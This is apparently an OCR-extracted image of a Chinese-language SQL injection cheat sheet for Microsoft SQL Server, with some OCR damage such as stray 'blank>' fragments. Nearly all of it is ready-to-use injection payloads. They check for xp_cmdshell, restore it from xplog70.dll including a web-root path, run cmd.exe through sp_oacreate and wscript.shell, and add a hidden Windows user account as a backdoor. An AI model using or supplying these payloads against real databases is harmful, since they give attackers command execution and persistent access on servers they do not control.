
and 1=(SELECT count(*) FROM master.dbo.sysobjects WHERE
xtype = X AND name = xp_blank>_cmdshell)–
xp_blank>_cmdshell被删除，恢复,支持绝对路径的恢复
;EXEC master.dbo.sp_blank>_addextendedproc
xp_blank>_cmdshell,xplog70.dll–
;EXEC master.dbo.sp_blank>_addextendedproc
xp_blank>_cmdshell,c:\inetpub\wwwroot\xplog70.dll–
反向PING自己实验
;use master;declare @s int;exec sp_blank>_oacreate
“wscript.shell”,@s out;exec sp_blank>_oamethod @s,”run”,NULL,”
cmd.exe /c ping 192.168.0.1″;–
加帐号
;DECLARE @shell INT EXEC SP_blank>_OACREATE
wscript.shell,@shell OUTPUT EXEC SP_blank>_OAMETHOD
@shell,run,null, C:\WINNT\system32\cmd.exe /c net user jiaoniang$
1866574 /add–